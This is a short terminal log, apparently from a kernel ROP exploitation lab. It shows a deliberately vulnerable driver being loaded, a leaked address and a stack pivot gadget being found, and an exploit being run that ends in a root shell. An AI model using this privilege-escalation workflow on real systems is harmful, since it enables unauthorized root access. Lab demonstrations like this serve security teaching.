 fanrong@fanrong:~/Computer/kernel_rop$ sudo insmod drv.ko
[sudo] password for fanrong:
fanrong@fanrong:~/Computer/kernel_rop$ sudo chmod 777 /dev/vulndrv
fanrong@fanrong:~/Computer/kernel_rop$ dmesg | tail -1
[  251.471000] addr(ops) = ffffffffa02d8340
fanrong@fanrong:~/Computer/kernel_rop$ ./find_offset.py  ffffffffa02d8340 stackpivots
offset = 18446744073644277591
gadget = xchg eax, esp ; ret 0x14ff
stack addr = 810d7df8
fanrong@fanrong:~/Computer/kernel_rop$ ./rop_exploit 18446744073644277591 ffffffffa02d8340
array base address = 0xffffffffa02d8340
stack address = 0x810d7df8
# whoami
root
#